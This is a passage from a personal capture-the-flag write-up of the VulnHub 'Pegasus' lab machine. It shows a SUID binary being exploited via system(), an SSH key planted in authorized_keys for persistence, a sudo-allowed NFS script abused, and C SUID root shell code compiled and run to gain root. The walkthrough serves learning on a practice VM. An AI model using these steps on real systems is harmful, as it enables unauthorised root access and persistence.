For bug reporting instructions, please see:
<http://bugs.launchpad.net/gdb-linaro/>...
Reading symbols from /home/mike/my_first...(no debugging symbols found)...done.
(gdb) run < shell
run < shell
Starting program: /home/mike/my_first < shell
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit

Selection:
Enter first number: Enter second number: Error details: ����          3220656684  10
sh: 1: Selection:: not found

Program received signal SIGSEGV, Segmentation fault.
0x08c3f75c in ?? ()
(gdb)
Wewt!!!! This took me way more time than it should have. I definitely need to sit down and learn more on gdb and buffer overflows. But none the less, I finally was able to point to the address in memory where system() is located which is telling us that "sh: 1: Selection:: not found"
At this point, it it trying to envoke a system() call at "Selection:"
I echo a simple netcat (without -e) shell payload into a file called "Selection:"

I then execute my shell payload against the program with a listener running on my machine

YAYAYAYA!!! I now have a shell as the user john (who was the owner of the my_first program with SUID)! I probably got more excited than I should have on this. But everytime I exploit SUID, I feel a sense of accomplishment; especially after all the hours I spent on exploiting this simple program!
Anyway, now that we're running as john, let's see what is in store for us.
Since my shell is completely unstable, I generate a SSH key so that I can SSH into the box as john and have full control as this user.
eric@localhost:~/Documents/vulnhub/pegasus$ ssh-keygen -t rsa -C john
Generating public/private rsa key pair.
Enter file in which to save the key (/home/eric/.ssh/id_rsa): john-key
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in john-key.
Your public key has been saved in john-key.pub.
The key fingerprint is:
SHA256:R7XJSl75SXIJfxWXO3grnpLme/EWctNMz3T4zbPdeh4 john
The key's randomart image is:
+---[RSA 2048]----+
|            o  .=|
|           o * oo|
|          o B *.o|
|         + o *.*+|
|        S +   +BB|
|         .   + *O|
|            o BEB|
|           + + +=|
|          oo+ o+.|
+----[SHA256]-----+
eric@localhost:~/Documents/vulnhub/pegasus$ ls
john-key      my_first  pegasus_by_exomemory-d5ofhgw.jpg  test.in
john-key.pub  out.asm   reverse.php
eric@localhost:~/Documents/vulnhub/pegasus$
Now that I have a private (john-key) and public (john-key.pub) key, I take the public key and add it to john's authorized key file:
$ pwd
/home/john/.ssh
$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC+BeKqmQV0mYluAX4M7YZC4WH9WMrrUsM4wR7/OlMTSkWl+THO371VpXVTnBP93Jhf4SuWSWQNcTPPATpmlqCiPZlCFRTIplNu1Ybt7ww/jBe3HtmZUSDrVKyCgdxkvcclU4osItGlto+vomWEQQ2lBG4MQ1qPBP16V0aM8XmHNm5QwtYKfZC75OMTIfRqRKIXa8hV7SB/GqRrOoO16PEjYRxxytla+How45qqupuR92KY/GxNa79jtj1zCqSgXXXH07vEd23rdEkmFKtuJ51fhvxVTMv99yb2jvgMmFAwAyX7hv6I7TZ4l7at5cOxjQVjbhdCCW2J7zoyq62jbZrH john" > ./authorized_keys
$ chmod 600 authorized_keys
$
I then ssh as john:
eric@localhost:~/Documents/vulnhub/pegasus$ ssh john@192.168.56.101 -i john-key
Welcome to Ubuntu 12.04.5 LTS (GNU/Linux 3.13.0-39-generic i686)

 * Documentation:  https://help.ubuntu.com/

  System information as of Sun Feb 12 06:58:11 AEDT 2017

  System load:  0.0               Processes:           112
  Usage of /:   8.1% of 18.32GB   Users logged in:     0
  Memory usage: 18%               IP address for eth0: 192.168.56.101
  Swap usage:   0%

  Graph this data and manage this system at:
    https://landscape.canonical.com/


Your Hardware Enablement Stack (HWE) is supported until April 2017.

Last login: Sun Nov 23 21:24:39 2014 from 172.16.246.129
john@pegasus:~$
Now that I have an SSH session, it'll be easier to navigate around.
I start enumerating the box. When I encounter sudo -l, I see that John is able to access the /usr/local/sbin/nfs file as root with no password:
john@pegasus:~$ sudo -l
Matching Defaults entries for john on this host:
    env_reset,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User john may run the following commands on this host:
    (root) NOPASSWD: /usr/local/sbin/nfs
john@pegasus:~$
I check to see who owns nfs:
john@pegasus:~$ ls -lah /usr/local/sbin/nfs
-r-xr-x--- 1 root root 243 Nov 18  2014 /usr/local/sbin/nfs
john@pegasus:~$
Ah-ha! It is owned by root! Okay, so if I can somehow invoke the NFS file while escalating as sudo, I should be able to figure out how get root level access. I start looking around the Internet for ways to exploit NFS. I come across a number of sites that I was able to piece together to accomplish my specific use case:
1. https://www.computersecuritystudent.com/SECURITY_TOOLS/METASPLOITABLE/EXPLOIT/lesson4/index.html
2. http://colesec.inventedtheinternet.com/hacking-nfs/
3. https://pentestlab.blog/2013/01/20/nfs-misconfiguration/
I start the nfs kernel daemon
john@pegasus:~$ sudo /usr/local/sbin/nfs start
 * Exporting directories for NFS kernel daemon...                                              [ OK ]
 * Starting NFS kernel daemon                                                                  [ OK ]
john@pegasus:~$
And check rpcinfo:
john@pegasus:~$ rpcinfo -p 192.168.56.101
   program vers proto   port  service
    100000    4   tcp    111  portmapper
    100000    3   tcp    111  portmapper
    100000    2   tcp    111  portmapper
    100000    4   udp    111  portmapper
    100000    3   udp    111  portmapper
    100000    2   udp    111  portmapper
    100024    1   udp  56547  status
    100024    1   tcp  46611  status
    100003    2   tcp   2049  nfs
    100003    3   tcp   2049  nfs
    100003    4   tcp   2049  nfs
    100227    2   tcp   2049
    100227    3   tcp   2049
    100003    2   udp   2049  nfs
    100003    3   udp   2049  nfs
    100003    4   udp   2049  nfs
    100227    2   udp   2049
    100227    3   udp   2049
    100021    1   udp  56622  nlockmgr
    100021    3   udp  56622  nlockmgr
    100021    4   udp  56622  nlockmgr
    100021    1   tcp  54906  nlockmgr
    100021    3   tcp  54906  nlockmgr
    100021    4   tcp  54906  nlockmgr
    100005    1   udp  45604  mountd
    100005    1   tcp  33078  mountd
    100005    2   udp  33680  mountd
    100005    2   tcp  45390  mountd
    100005    3   udp  53577  mountd
    100005    3   tcp  47219  mountd
john@pegasus:~$
Great! I then run showmount -e to show the NFS server's export list:
john@pegasus:~$ showmount -e 192.168.56.101
Export list for 192.168.56.101:
/opt/nfs *
john@pegasus:~$
Excellent! This shows us that /opt/nfs is open to anyone/the world (*). It's now time to create a mount point so we can mount to the NFS share. I create a mount point on my own system with the name nfs:
eric@localhost:/mnt$ sudo mkdir nfs
eric@localhost:/mnt$ ls
nfs
eric@localhost:/mnt$
With this done, I mount the victm machine to my system:
eric@localhost:/mnt/nfs$ sudo mount 192.168.56.101:/opt/nfs/ /mnt/nfs
eric@localhost:/mnt/nfs$ df -k
Filesystem              1K-blocks     Used Available Use% Mounted on
udev                     16412976        0  16412976   0% /dev
tmpfs                     3285488    18168   3267320   1% /run
/dev/mapper/Debian-root 212815380 35467856 166514016  18% /
tmpfs                    16427440        0  16427440   0% /dev/shm
tmpfs                        5120        0      5120   0% /run/lock
tmpfs                    16427440        0  16427440   0% /sys/fs/cgroup
/dev/sda1                  240972    76608    151923  34% /boot
tmpfs                     3285488       20   3285468   1% /run/user/132
tmpfs                     3285488       44   3285444   1% /run/user/1000
192.168.56.101:/opt/nfs  19213056  1560192  16653824   9% /mnt/nfs
eric@localhost:/mnt/nfs$
Excellent. So far so good.
Our next goal is to put our exploit into the /mnt/nfs directory we've created and then it will end up being accessible on the victim machine inside /opt/nfs with root permissions. We would also want to set it to SUID root permissions as well.
I found a nice link on how to create a suid-shell:
https://www.exploit-db.com/exploits/40953/
The part for a simple C suid shell to suid.c is as follows:
# Write a simple C suid shell to suid.c.
cat > suid.c << _EOF
int main(void) {
       setgid(0); setuid(0);
       execl("/bin/sh","sh",0); }
_EOF

# Compile suid shell with gcc.
# [!] If there is no gcc on the system deploy a precompiled binary manually.
gcc suid.c -o suid
I had trouble with compiling so I ended up piecing together other SUID shells and created a more basic shell with the following syntax:
root@localhost:/home/eric/Documents/vulnhub/pegasus# cat suid.c
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>

int main() {
seteuid(0, 0);
system("/bin/bash");
}
root@localhost:/home/eric/Documents/vulnhub/pegasus#
I compile the program as root in 32 bit, copy it over to my mount point and chmod it with SUID and full world writable/executable:
root@localhost:/home/eric/Documents/vulnhub/pegasus# gcc -m32 -o suid suid.c
root@localhost:/home/eric/Documents/vulnhub/pegasus# cp suid /mnt/nfs/
root@localhost:/home/eric/Documents/vulnhub/pegasus# chmod 4777 /mnt/nfs/suid
With everything in place, I cross my fingers and execute it on the victim machine..
john@pegasus:/opt/nfs$ id
uid=1000(john) gid=1000(john) groups=1000(john)
john@pegasus:/opt/nfs$ ./suid
root@pegasus:/opt/nfs# id
uid=0(root) gid=1000(john) groups=0(root),1000(john)
root@pegasus:/opt/nfs#
YESS!!!!! Finally! Hours later, I was finally able to elevate to the root user!!
I navigate to /root and cat the flag:

Holy cow. Honestly, this VM was a lot harder than I anticipated. I definitely learned a lot on this machine too since it had a great mixture of web application exploitation and local privilege escalation. The tricky part for me was understanding how to compromise the my_first program with SUID. I knew what I needed to do, but the execution was the most difficult part. I learned a lot on this machine and I've added a few techniques to my backpocket (SUID shells, a C shell, more knowledge in GDB, and fuzzing programs).
I'd like to thank knapsy for creating a great VM and of course g0tmi1k and the entire vulnhub team for hosting!